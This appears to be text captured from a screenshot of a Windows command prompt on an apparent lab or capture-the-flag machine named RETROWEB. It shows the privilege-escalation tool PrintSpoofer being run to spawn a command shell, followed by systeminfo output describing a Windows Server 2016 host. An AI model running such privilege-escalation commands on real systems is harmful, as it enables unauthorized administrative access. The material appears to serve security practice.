 Command Prompt
12/08/2019  05:33 PM    <DIR>          Videos
               1 File(s)         27,136 bytes
              13 Dir(s)  30,395,211,776 bytes free
C:\Users\Wade>.\PrintSpoofer.exe -i -c cmd
C:\Users\Wade>.\PrintSpoofer.exe -i -c cmd
C:\Users\Wade>systeminfo
Host Name:                 RETROWEB
OS Name:                   Microsoft Windows Server 2016 Standard
OS Version:                10.0.14393 N/A Build 14393
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00377-60000-00000-AA325
Original Install Date:     12/8/2019, 10:50:43 PM
System Boot Time:          8/31/2024, 5:36:39 AM
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version:              Xen 4.11.amazon, 8/24/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1